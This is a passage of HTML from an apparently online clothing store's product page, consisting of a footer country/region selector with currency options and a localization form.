                    </option><option
                      value="LI"
                    >
                      Liechtenstein (USD
                      $)
                    </option><option
                      value="LT"
                    >
                      Lithuania (USD
                      $)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (USD
                      $)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (USD
                      $)
                    </option><option
                      value="MG"
                    >
                      Madagascar (USD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (USD
                      $)
                    </option><option
                      value="MY"
                    >
                      Malaysia (USD
                      $)
                    </option><option
                      value="MV"
                    >
                      Maldives (USD
                      $)
                    </option><option
                      value="ML"
                    >
                      Mali (USD
                      $)
                    </option><option
                      value="MT"
                    >
                      Malta (USD
                      $)
                    </option><option
                      value="MQ"
                    >
                      Martinique (USD
                      $)
                    </option><option
                      value="MR"
                    >
                      Mauritania (USD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (USD
                      $)
                    </option><option
                      value="YT"
                    >
                      Mayotte (USD
                      $)
                    </option><option
                      value="MX"
                    >
                      Mexico (USD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (USD
                      $)
                    </option><option
                      value="MC"
                    >
                      Monaco (USD
                      $)
                    </option><option
                      value="MN"
                    >
                      Mongolia (USD
                      $)
                    </option><option
                      value="ME"
                    >
                      Montenegro (USD
                      $)
                    </option><option
                      value="MS"
                    >
                      Montserrat (USD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (USD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (USD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (USD
                      $)
                    </option><option
                      value="NA"
                    >
                      Namibia (USD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (USD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (USD
                      $)
                    </option><option
                      value="NL"
                    >
                      Netherlands (USD
                      $)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (USD
                      $)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (USD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (USD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (USD
                      $)
                    </option><option
                      value="NG"
                    >
                      Nigeria (USD
                      $)
                    </option><option
                      value="NU"
                    >
                      Niue (USD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (USD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (USD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (USD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (USD
                      $)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (USD
                      $)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua New Guinea (USD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (USD
                      $)
                    </option><option
                      value="PE"
                    >
                      Peru (USD
                      $)
                    </option><option
                      value="PH"
                    >
                      Philippines (USD
                      $)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (USD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (USD
                      $)
                    </option><option
                      value="PT"
                    >
                      Portugal (USD
                      $)
                    </option><option
                      value="QA"
                    >
                      Qatar (USD
                      $)
                    </option><option
                      value="RE"
                    >
                      Réunion (USD
                      $)
                    </option><option
                      value="RO"
                    >
                      Romania (USD
                      $)
                    </option><option
                      value="RU"
                    >
                      Russia (USD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (USD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (USD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (USD
                      $)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (USD
                      $)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (USD
                      $)
                    </option><option
                      value="SN"
                    >
                      Senegal (USD
                      $)
                    </option><option
                      value="RS"
                    >
                      Serbia (USD
                      $)
                    </option><option
                      value="SC"
                    >
                      Seychelles (USD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (USD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (USD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (USD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (USD
                      $)
                    </option><option
                      value="SI"
                    >
                      Slovenia (USD
                      $)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (USD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (USD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (USD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (USD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (USD
                      $)
                    </option><option
                      value="SS"
                    >
                      South Sudan (USD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (USD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (USD
                      $)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (USD
                      $)
                    </option><option
                      value="SH"
                    >
                      St. Helena (USD
                      $)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (USD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (USD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (USD
                      $)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (USD
                      $)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (USD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (USD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (USD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (USD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (USD
                      $)
                    </option><option
                      value="CH"
                    >
                      Switzerland (USD
                      $)
                    </option><option
                      value="TW"
                    >
                      Taiwan (USD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (USD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (USD
                      $)
                    </option><option
                      value="TH"
                    >
                      Thailand (USD
                      $)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (USD
                      $)
                    </option><option
                      value="TK"
                    >
                      Tokelau (USD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (USD
                      $)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (USD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (USD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunisia (USD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (USD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (USD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (USD
                      $)
                    </option><option
                      value="UA"
                    >
                      Ukraine (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (USD
                      $)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (USD
                      $)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (USD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (USD
                      $)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (USD
                      $)
                    </option><option
                      value="VA"
                    >
                      Vatican City (USD
                      $)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (USD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (USD
                      $)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (USD
                      $)
                    </option><option
                      value="YE"
                    >
                      Yemen (USD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Zambia (USD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/copy-of-mens-handmade-classic-suits-jacket-pants-vest-004" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesh
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            French Polynesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
